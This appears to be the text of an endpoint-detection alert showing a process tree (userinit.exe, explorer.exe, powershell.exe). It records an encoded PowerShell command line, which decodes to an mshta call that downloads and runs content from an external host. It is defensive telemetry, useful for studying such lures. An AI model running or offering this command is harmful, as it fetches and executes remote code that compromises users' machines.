 Endpoint Process Execution
Process explorer.exe spawned process powershell.exe, with the following command line:
"C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -eC
bQBzAGgAdABhACAAIgBoAHQAdABwAHMAOgAvAC8AYwBsAGkAYwBrAHQAbwBnAG8ALgBjAGwAaQBjAGsALwBkAG8AdwBuAGwAbwBhAGQAcwAvAHQAcgBhADEANAAiAA==
Details
Location
Decoded Command Line
Process Hierarchy
Grandparent userinit.exe
Parent explorer.exe
Process powershell.exe